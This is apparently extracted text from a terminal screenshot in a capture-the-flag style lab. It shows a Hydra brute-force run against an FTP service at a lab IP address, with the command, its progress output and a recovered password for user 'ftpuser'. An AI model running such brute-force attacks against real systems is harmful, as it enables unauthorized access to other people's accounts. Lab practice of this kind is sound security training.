 ┌──(kali㉿kali)-[~/Downloads]
└─$ hydra -l ftpuser -P passwords ftp://10.10.11.201
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in
 military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-05-03 09:
20:30
[DATA] max 16 tasks per 1 server, overall 16 tasks, 81 login tries (l:1/p:81)
, ~6 tries per task
[DATA] attacking ftp://10.10.11.201:21/
[21][ftp] host: 10.10.11.201   login: ftpuser   password: 5iez1wGXKfPKQ
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-05-03 09:
20:47